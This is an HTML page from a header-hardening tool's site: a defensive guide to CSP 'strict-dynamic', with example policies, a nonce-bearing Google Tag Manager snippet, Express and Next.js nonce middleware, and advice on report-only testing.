unsafe-inline?","acceptedAnswer":{"@type":"Answer","text":"unsafe-inline allows any inline script on the page to execute — including one an attacker injected via XSS. It effectively eliminates the main XSS protection that CSP provides. strict-dynamic does the opposite: it requires a nonce (or hash) on every directly-loaded script, and then propagates that trust to scripts those allowed scripts create at runtime. An attacker who injects a script tag still can't run it — they don't know the current nonce."}}]}}
</script>
<link rel="stylesheet" href="../styles.css?v=1">
<style>
  .doc .lede{font-size:clamp(17px,2.3vw,20px);color:var(--muted)}
  .doc h2{scroll-margin-top:80px}
  .doc h3{font-family:"Fraunces",Georgia,serif;font-weight:600;font-size:19px;margin:22px 0 6px;letter-spacing:-.01em}
  .toc{display:flex;flex-wrap:wrap;gap:10px;margin:22px 0 6px;padding:0;list-style:none}
  .toc a{display:inline-block;background:var(--surface);border:1px solid var(--line);border-radius:999px;padding:7px 14px;font-size:14px;font-weight:600;color:var(--muted)}
  .toc a:hover{border-color:var(--bay);color:var(--ink);text-decoration:none}
  .callout.warn-callout{background:var(--fail-bg);border-left-color:var(--fail);color:#5e2019}
  .callout.tip-callout{background:var(--pass-bg);border-left-color:var(--pass);color:#1b4d30}
  .doc code.inline{font-family:ui-monospace,Menlo,Consolas,monospace;font-size:.9em;background:var(--line-2);padding:2px 6px;border-radius:5px}
  pre{background:var(--surface);border:1px solid var(--line);border-radius:10px;padding:16px 18px;overflow-x:auto;font-family:ui-monospace,Menlo,Consolas,monospace;font-size:13px;line-height:1.6;margin:12px 0}
  pre code{background:none;padding:0;font-size:inherit}
  .severity-table{width:100%;border-collapse:collapse;margin:16px 0;font-size:14px}
  .severity-table th{text-align:left;padding:10px 12px;background:var(--surface);border-bottom:2px solid var(--line);font-weight:600}
  .severity-table td{padding:9px 12px;border-bottom:1px solid var(--line);vertical-align:top}
  .severity-table tr:last-child td{border-bottom:none}
  .sev-badge{display:inline-block;padding:2px 8px;border-radius:5px;font-weight:700;font-size:12px;letter-spacing:.04em;text-transform:uppercase}
  .sev-critical{background:#fde8e4;color:#8b1a0a}
  .sev-pass{background:#e4f4ea;color:#155724}
  .suite{display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));gap:14px;margin:18px 0 6px}
  .suite a{display:block;background:var(--surface);border:1px solid var(--line);border-radius:12px;padding:16px 18px;box-shadow:var(--shadow);transition:box-shadow .15s,transform .15s,border-color .15s}
  .suite a:hover{text-decoration:none;box-shadow:var(--shadow-lift);transform:translateY(-2px);border-color:var(--line-2)}
  .suite .s-name{font-family:"Fraunces",serif;font-weight:600;font-size:17px;color:var(--ink);display:block;margin:0 0 4px}
  .suite p{color:var(--muted);font-size:14px;margin:0}
  .suite .s-tag{display:inline-block;margin-bottom:8px;font-family:ui-monospace,Menlo,Consolas,monospace;font-size:11px;font-weight:700;letter-spacing:.05em;text-transform:uppercase;color:var(--bay);background:var(--bay-tint,#e8f4f6);border:1px solid #cfe1e3;border-radius:6px;padding:2px 8px}
  .faq-section{margin:18px 0}
  .faq-section details{border-bottom:1px solid var(--line);padding:14px 0}
  .faq-section details:first-child{border-top:1px solid var(--line)}
  .faq-section summary{font-weight:600;cursor:pointer;list-style:none;display:flex;justify-content:space-between;align-items:center;gap:12px}
  .faq-section summary::-webkit-details-marker{display:none}
  .faq-section summary::after{content:"+";font-size:20px;color:var(--muted);flex-shrink:0}
  .faq-section details[open] summary::after{content:"\2212"}
  .faq-section details p,.faq-section details ul{margin:12px 0 4px;color:var(--muted)}
</style>
</head>
<body>
<a class="skip" href="#main">Skip to main content</a>

<header class="masthead" role="banner">
  <div class="wrap hdr-bar">
    <a class="brand" href="../" aria-label="HardenCheck — go to homepage">
      <svg class="mark" viewBox="0 0 64 64" aria-hidden="true">
        <path d="M32 4 54 12 V30 C54 44 45 54 32 60 C19 54 10 44 10 30 V12 Z" fill="#bf6b3c"/>
        <path d="M32 10 48 16 V30 C48 41 41.5 49 32 54 C22.5 49 16 41 16 30 V16 Z" fill="#14181f"/>
        <rect x="23" y="22" width="18" height="3.4" rx="1.7" fill="#faf8f4"/>
        <rect x="23" y="29" width="13" height="3.4" rx="1.7" fill="#7d8893"/>
        <path d="M24 37.5 L30 43.5 L42 31.5" fill="none" stroke="#bf6b3c" stroke-width="5" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
      <span class="wordmark">HardenCheck</span>
    </a>
    <nav class="nav" aria-label="Primary navigation">
      <a href="../about.html">How it works</a>
      <a href="add-content-security-policy-header.html">CSP basics</a>
      <a href="content-security-policy-strict-dynamic.html" aria-current="page">strict-dynamic</a>
      <a href="csp-react-spa-app.html">React / SPA</a>
      <a href="referrer-policy-header.html">Referrer-Policy</a>
      <a href="permissions-policy-header.html">Permissions-Policy</a>
      <a href="../">Check my headers</a>
    </nav>
  </div>
</header>

<main id="main">
<article class="doc">
  <div class="wrap narrow">
    <p class="eyebrow" style="text-align:left">Advanced CSP guide</p>
    <h1>CSP <code class="inline">strict-dynamic</code>: How to Allow Dynamically Injected Scripts Without <code class="inline">unsafe-inline</code></h1>
    <p class="lede">You added a nonce-based Content-Security-Policy and Google Tag Manager is now blocked — even though GTM itself has the nonce. This guide explains why, what <code class="inline">'strict-dynamic'</code> does, and how to build a policy that allows GTM and the scripts it injects without surrendering the XSS protection you just added.</p>

    <div class="callout warn-callout">
      <strong>This is the advanced CSP guide.</strong> If you haven't deployed a Content-Security-Policy yet, start with <a href="add-content-security-policy-header.html" style="color:inherit;font-weight:600">How to Add a CSP Header</a> first. This guide assumes you already have a nonce-based policy in place and are hitting violations from dynamically injected scripts.
    </div>

    <ul class="toc" aria-label="On this page">
      <li><a href="#the-problem">The problem with nonces alone</a></li>
      <li><a href="#what-strict-dynamic-does">What strict-dynamic does</a></li>
      <li><a href="#the-policy">The complete policy pattern</a></li>
      <li><a href="#gtm-example">GTM + GA4 implementation</a></li>
      <li><a href="#static-sites">Static sites: an honest limitation</a></li>
      <li><a href="#report-only">Test in report-only mode</a></li>
      <li><a href="#verify">Verify with HardenCheck</a></li>
      <li><a href="#faq">FAQ</a></li>
    </ul>

    <h2 id="the-problem">The problem with nonces alone</h2>
    <p>A nonce-based CSP works by generating a random token on every request, stamping it on your legitimate <code class="inline">&lt;script&gt;</code> tags, and including it in the header. The browser runs any script that carries the correct nonce; everything else — including any script an attacker injects — is blocked because they can't know the current nonce.</p>

    <p>This works perfectly for scripts you load directly. But Google Tag Manager does not load scripts directly — it <em>injects</em> them. When GTM fires a GA4 pageview tag, it calls <code class="inline">document.createElement('script')</code> and sets <code class="inline">src</code> to <code class="inline">https://www.googletagmanager.com/gtag/js</code>. That dynamically created <code class="inline">&lt;script&gt;</code> element has no nonce attribute, because GTM has no way to know your server's current nonce. The browser sees a nonce-free script, checks your CSP, finds no matching nonce and no matching domain (if you're being strict), and blocks it.</p>

    <p>The naive fix is to add <code class="inline">https://www.googletagmanager.com</code> to your <code class="inline">script-src</code> allowlist. That works, but it means the browser will execute any script from that CDN — including any future scripts served under that domain, or any script an attacker could get hosted there. The allowlist approach weakens the very XSS protection you added the CSP for.</p>

    <h2 id="what-strict-dynamic-does">What <code class="inline">strict-dynamic</code> does</h2>
    <p>The <code class="inline">'strict-dynamic'</code> keyword instructs the browser to propagate trust from a nonced (or hashed) script to any scripts that script dynamically creates. The logic: if you explicitly trusted a script with a nonce, then scripts that script creates at runtime are presumably part of the same trusted execution. The trust flows downward through the script tree.</p>

    <p>A second, critical behaviour: in modern browsers, when <code class="inline">'strict-dynamic'</code> is present alongside a valid nonce, <strong>host-based allowlists in <code class="inline">script-src</code> are ignored</strong>. The browser doesn't trust <code class="inline">https://www.googletagmanager.com</code> just because it's in the list — it trusts scripts created by scripts you explicitly nonced. This is a feature: a nonce + propagation model is strictly stronger than an allowlist, because it doesn't require you to enumerate every CDN domain that might ever inject another script.</p>

    <p>For older browsers that don't understand <code class="inline">'strict-dynamic'</code> (Internet Explorer, Edge before version 79), the keyword is silently ignored. You can include a host allowlist as a fallback that these browsers will use. Modern browsers will ignore it; older browsers will use it. The two halves coexist peacefully in the same header.</p>

    <table class="severity-table">
      <thead><tr><th>Browser</th><th>strict-dynamic support</th><th>Fallback allowlist used?</th></tr></thead>
      <tbody>
        <tr><td>Chrome 52+</td><td><span class="sev-badge sev-pass">Supported</span></td><td>No — allowlist ignored</td></tr>
        <tr><td>Firefox 52+</td><td><span class="sev-badge sev-pass">Supported</span></td><td>No — allowlist ignored</td></tr>
        <tr><td>Safari 15.4+</td><td><span class="sev-badge sev-pass">Supported</span></td><td>No — allowlist ignored</td></tr>
        <tr><td>Edge 79+ (Chromium)</td><td><span class="sev-badge sev-pass">Supported</span></td><td>No — allowlist ignored</td></tr>
        <tr><td>Internet Explorer</td><td><span class="sev-badge sev-critical">Not supported</span></td><td>Yes — allowlist enforced</td></tr>
      </tbody>
    </table>

    <h2 id="the-policy">The complete policy pattern</h2>
    <p>The recommended pattern for a server-rendered site that uses GTM or other tag loaders:</p>

    <pre><code>Content-Security-Policy:
  default-src 'self';
  script-src 'nonce-{RANDOM}' 'strict-dynamic' https: 'unsafe-inline';
  style-src 'self' https://fonts.googleapis.com 'unsafe-inline';
  img-src 'self' data: https:;
  font-src 'self' https://fonts.gstatic.com;
  connect-src 'self' https:;
  object-src 'none';
  base-uri 'none';
  frame-ancestors 'none';</code></pre>

    <p>The <code class="inline">script-src</code> value breaks down like this:</p>
    <ul>
      <li><strong><code class="inline">'nonce-{RANDOM}'</code></strong> — your per-request nonce; replace <code class="inline">{RANDOM}</code> with a fresh base64-encoded random value on every response.</li>
      <li><strong><code class="inline">'strict-dynamic'</code></strong> — propagates trust from any nonced script to scripts it dynamically inserts.</li>
      <li><strong><code class="inline">https:</code></strong> — fallback for browsers that don't support strict-dynamic; allows any HTTPS script. Modern browsers ignore this when a nonce is present.</li>
      <li><strong><code class="inline">'unsafe-inline'</code></strong> — a second fallback for very old browsers; modern browsers with nonce support also ignore this. It provides no additional risk in nonce-aware browsers.</li>
    </ul>

    <div class="callout tip-callout">
      <strong>object-src 'none' and base-uri 'none' are not optional.</strong> Both are required for the policy to be meaningful. A missing <code class="inline">object-src</code> allows Flash and plugin-based script execution; a missing <code class="inline">base-uri</code> allows an attacker who can inject a <code class="inline">&lt;base&gt;</code> tag to redirect all relative URLs including the nonce-carrying script itself.
    </div>

    <h2 id="gtm-example">GTM + GA4 implementation</h2>
    <p>Here is what the GTM snippet looks like when you add a nonce to it:</p>

    <pre><code>&lt;!-- Google Tag Manager (add nonce to both script tags) --&gt;
&lt;script nonce="YOUR_NONCE_VALUE"&gt;
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&amp;l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-XXXXXXX');
&lt;/script&gt;
&lt;!-- End Google Tag Manager --&gt;</code></pre>

    <p>And the nofscript fallback in the body:</p>
    <pre><code>&lt;!-- Google Tag Manager (noscript) --&gt;
&lt;noscript&gt;&lt;iframe src="https://www.googletagmanager.com/ns.html?id=GTM-XXXXXXX"
height="0" width="0" style="display:none;visibility:hidden"&gt;&lt;/iframe&gt;&lt;/noscript&gt;
&lt;!-- End Google Tag Manager (noscript) --&gt;</code></pre>

    <p>With <code class="inline">'strict-dynamic'</code> in place, the browser runs the GTM inline snippet (because it has the nonce), GTM creates a new <code class="inline">&lt;script&gt;</code> element pointing to <code class="inline">gtm.js</code>, and the browser allows it because it was created by a trusted (nonced) script. GA4, conversion pixels, and any other tags GTM fires follow the same path: all trusted because they are grandchildren of the nonced GTM snippet. No allowlist of CDN domains required.</p>

    <p>In a Node/Express server, generate and inject the nonce into both the header and the template on every request:</p>
    <pre><code>const crypto = require('crypto');

app.use((req, res, next) => {
  const nonce = crypto.randomBytes(16).toString('base64');
  res.locals.nonce = nonce;
  res.setHeader(
    'Content-Security-Policy',
    `script-src 'nonce-${nonce}' 'strict-dynamic' https: 'unsafe-inline'; ` +
    `object-src 'none'; base-uri 'none'; frame-ancestors 'none';`
  );
  next();
});

// In your template (EJS example):
// &lt;script nonce="&lt;%= nonce %&gt;"&gt; ... GTM snippet ... &lt;/script&gt;</code></pre>

    <p>In Next.js 13+ (app router), inject the nonce via middleware and pass it to the root layout:</p>
    <pre><code>// middleware.ts
import { NextResponse } from 'next/server';
import crypto from 'crypto';

export function middleware(request) {
  const nonce = Buffer.from(crypto.randomUUID()).toString('base64');
  const csp = [
    `script-src 'nonce-${nonce}' 'strict-dynamic' https: 'unsafe-inline'`,
    `object-src 'none'`,
    `base-uri 'none'`,
    `frame-ancestors 'none'`,
  ].join('; ');

  const response = NextResponse.next();
  response.headers.set('Content-Security-Policy', csp);
  response.headers.set('x-nonce', nonce); // read in layout.tsx
  return response;
}</code></pre>

    <h2 id="static-sites">Static sites: an honest limitation</h2>
    <p>Nonces must change on every HTTP response. A static HTML file has a fixed nonce baked into its content — once someone reads your page source, they know the nonce, and it is no longer a secret. This means <strong><code class="inline">'strict-dynamic'</code> cannot be used correctly on a fully static site</strong> deployed directly to GitHub Pages, Netlify, or Cloudflare Pages without a server-side component or edge middleware.</p>

    <p>For static sites that need to load GTM or other tag injectors, your options are:</p>
    <ul>
      <li><strong>Hash-based CSP for your own inline scripts</strong> + a domain allowlist for third-party CDNs (the allowlist approach, with its broader attack surface).</li>
      <li><strong>Edge middleware</strong> — Cloudflare Workers or Netlify Edge Functions can inject a per-request nonce into both the HTML and the response header. This turns a static site into a nonce-capable one at the edge.</li>
      <li><strong>Self-host GTM's container snapshot</strong> — advanced; avoids the dynamic-script-injection problem entirely by serving a point-in-time copy of the container.</li>
    </ul>
    <p>If none of these are feasible for your project, the honest answer is that a host allowlist plus a strict <code class="inline">default-src 'self'</code> is still much better than no CSP at all.</p>

    <h2 id="report-only">Test in report-only mode first</h2>
    <p>Any change to a live CSP policy can break things you didn't anticipate. Use <code class="inline">Content-Security-Policy-Report-Only</code> with your new <code class="inline">'strict-dynamic'</code> policy before enforcing it:</p>

    <pre><code>Content-Security-Policy-Report-Only: script-src 'nonce-{RANDOM}' 'strict-dynamic' https: 'unsafe-inline'; object-src 'none'; base-uri 'none';</code></pre>

    <p>Open your site, fire every GTM tag you expect (pageviews, events, conversions), and watch the DevTools console. Violations will show up as warnings — they are not blocked in report-only mode. Look for any script that shows a <strong>"Refused to load"</strong> warning that you <em>didn't</em> expect to see. A violation from a script you don't recognise is a legitimate finding worth investigating; a violation from a known analytics endpoint means you have a policy gap to close before switching to enforce mode.</p>

    <p>Switch to the enforcing <code class="inline">Content-Security-Policy</code> header only when report-only mode is quiet for all the workflows you care about.</p>

    <h2 id="verify">Verify with HardenCheck</h2>
    <p>Once you've deployed the policy, paste your raw response headers into HardenCheck's paste mode. The CSP card will grade your policy and flag any remaining weaknesses — a missing <code class="inline">object-src</code> or <code class="inline">base-uri</code>, the presence of a domain wildcard that undermines the policy, or a <code class="inline">default-src</code> that's too permissive. You can iterate on the policy value and re-paste without touching your server.</p>

    <p style="margin:24px 0 8px"><a class="btn primary" href="../">Grade my headers with HardenCheck &rarr;</a></p>

    <h2 id="faq">Frequently asked questions</h2>
    <div class="faq-section">
      <details open>
        <summary>What does strict-dynamic actually do?</summary>
        <p>When a script is loaded with a valid nonce or hash, <code class="inline">'strict-dynamic'</code> grants that script permission to dynamically insert other scripts (via <code class="inline">createElement</code>, <code class="inline">document.write</code>, or similar DOM APIs), and those child scripts are trusted automatically — without needing their own nonce or a matching domain in your allowlist. Trust flows from the nonced script to anything it creates, one level deep per script execution.</p>
      </details>
      <details>
        <summary>Does strict-dynamic remove my domain allowlist?</summary>
        <p>In modern browsers (Chrome 52+, Firefox 52+, Safari 15.4+, Edge 79+), yes: when a valid nonce or hash is present and <code class="inline">'strict-dynamic'</code> is set, host-based allowlists in <code class="inline">script-src</code> are silently ignored. You include them anyway as a fallback for older browsers that don't understand <code class="inline">'strict-dynamic'</code>. This is by design — the allowlist creates a larger attack surface than nonce + propagation.</p>
      </details>
      <details>
        <summary>Can I use strict-dynamic on a purely static site?</summary>
        <p>Not easily. Nonces must change on every request — a static HTML file has a fixed nonce baked in, so an attacker who reads the source can reuse it. <code class="inline">'strict-dynamic'</code> only provides its intended protection when you have server-side rendering or edge middleware that can inject a fresh nonce per request. For fully static sites, use hashes for inline scripts you control, and accept that dynamically loaded third-party tags may require a host allowlist without <code class="inline">'strict-dynamic'</code>.</p>
      </details>
      <details>
        <summary>Does strict-dynamic allow unsafe-inline?</summary>
        <p>No. <code class="inline">'strict-dynamic'</code> does not relax restrictions on inline scripts without a nonce. An inline <code class="inline">&lt;script&gt;</code> block that lacks a matching nonce is still blocked. The purpose of <code class="inline">'strict-dynamic'</code> is to allow the children of nonced scripts — not to open the door to arbitrary inline code.</p>
      </details>
      <details>
        <summary>Why is GTM blocked even though I gave it a nonce?</summary>
        <p>GTM is allowed because it has a nonce on its snippet. But GTM works by injecting new <code class="inline">&lt;script&gt;</code> tags — for GA4, conversion pixels, Hotjar, and every other tag you fire. Those dynamically-created elements have no nonce (GTM can't know your server's current nonce), so a nonce-only CSP blocks them. <code class="inline">'strict-dynamic'</code> solves this by propagating trust from GTM's nonced snippet to everything GTM creates at runtime.</p>
      </details>
      <details>
        <summary>Does HardenCheck grade my CSP for strict-dynamic?</summary>
        <p>HardenCheck grades your CSP for <code class="inline">'unsafe-inline'</code>, missing directives, and weak fallback values. Paste your raw headers — including the full <code class="inline">Content-Security-Policy</code> value — into HardenCheck's paste mode to confirm the policy is present and see any remaining weaknesses like a missing <code class="inline">object-src</code> or <code class="inline">base-uri</code>.</p>
      </details>
      <details>
        <summary>What is the difference between strict-dynamic and unsafe-inline?</summary>
        <p><code class="inline">'unsafe-inline'</code> allows any inline script on the page to execute — including one an attacker injected via XSS. It effectively eliminates CSP's main XSS protection. <code class="inline">'strict-dynamic'</code> does the opposite: it requires a nonce on every directly-loaded script, then propagates that trust to scripts those allowed scripts create at runtime. An attacker who injects a script tag still can't run it because they don't know the current nonce.</p>
      </details>
    </div>

    <h2 style="margin-top:48px">Also in the Copper Bay Labs ship-safety suite</h2>
    <p>A strong CSP is one layer of several. These free tools cover the rest of what you need before you ship:</p>
    <div class="suite">
      <a href="https://labs.copperbaytech.com/leakcheck/" target="_blank" rel="noopener noreferrer">
        <span class="s-tag">Secret scanning</span>
        <span class="s-name">LeakCheck</span>
        <p>Paste code or a config file and see exposed API keys and secrets flagged before they reach the repo.</p>
      </a>
      <a href="https://labs.copperbaytech.com/exposurecheck/" target="_blank" rel="noopener noreferrer">
        <span class="s-tag">Post-deploy</span>
        <span class="s-name">ExposureCheck</span>
        <p>Scan your live URL for exposed <code class="inline">.env</code> files, <code class="inline">.git</code> directories, source maps, and bundled secrets.</p>
      </a>
      <a href="https://labs.copperbaytech.com/depcheck/" target="_blank" rel="noopener noreferrer">
        <span class="s-tag">Dependency risk</span>
        <span class="s-name">DepCheck</span>
        <p>Paste your <code class="inline">package.json</code> and see vulnerable, abandoned, typosquatted, and risky-license packages flagged by severity.</p>
      </a>
      <a href="https://labs.copperbaytech.com/shipsafe/" target="_blank" rel="noopener noreferrer">
        <span class="s-tag">ADA &amp; privacy</span>
        <span class="s-name">ShipSafe</span>
        <p>Check your site for WCAG accessibility failures and privacy-risk patterns before they become liabilities.</p>
      </a>
    </div>
  </div>
</article>
</main>

<footer class="footer" role="contentinfo">
  <div class="wrap foot">
    <div>
      <a class="brand small" href="../" aria-label="HardenCheck — homepage">
        <svg class="mark" viewBox="0 0 64 64" aria-hidden="true">
          <path d="M32 4 54 12 V30 C54 44 45 54 32 60 C19 54 10 44 10 30 V12 Z" fill="#cbd2da"/>
          <path d="M32 10 48 16 V30 C48 41 41.5 49 32 54 C22.5 49 16 41 16 30 V16 Z" fill="#14181f"/>
          <rect x="23" y="22" width="18" height="3.4" rx="1.7" fill="#faf8f4"/>
          <rect x="23" y="29" width="13" height="3.4" rx="1.7" fill="#7d8893"/>
          <path d="M24 37.5 L30 43.5 L42 31.5" fill="none" stroke="#bf6b3c" stroke-width="5" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
        <span class="wordmark">HardenCheck</span>
      </a>
      <p class="fine">A header &amp; cookie hardening check — not a full security audit or guarantee.</p>
    </div>
    <nav class="foot-nav" aria-label="Footer navigation">
      <a href="../about.html">How it works</a>
      <a href="add-content-security-policy-header.html">CSP basics</a>
      <a href="content-security-policy-strict-dynamic.html">strict-dynamic guide</a>
      <a href="csp-react-spa-app.html">React / SPA guide</a>
      <a href="referrer-policy-header.html">Referrer-Policy guide</a>
      <a href="permissions-policy-header.html">Permissions-Policy guide</a>
      <a href="fix-cors-misconfiguration.html">CORS guide</a>
      <a href="subresource-integrity-sri.html">SRI guide</a>
      <a href="https://labs.copperbaytech.com/shipsafe/" target="_blank" rel="noopener noreferrer">ShipSafe</a>
      <a href="https://labs.copperbaytech.com/leakcheck/" target="_blank" rel="noopener noreferrer">LeakCheck</a>
      <a href="https://labs.copperbaytech.com/exposurecheck/" target="_blank" rel="noopener noreferrer">ExposureCheck</a>
      <a href="https://labs.copperbaytech.com/depcheck/" target="_blank" rel="noopener noreferrer">DepCheck</a>
      <a href="https://copperbaytech.com" target="_blank" rel="noopener noreferrer">Secure my project &rarr;</a>
    </nav>
  </div>
  <div class="wrap">
    <p class="madeby">A <a href="https://copperbaytech.com" target="_blank" rel="noopener noreferrer">Copper Bay Labs</a> product.
    <span class="disclaimer">This is a free hardening tool, not professional security advice.</span></p>
  </div>
</footer>

</body>
</html>
</file>

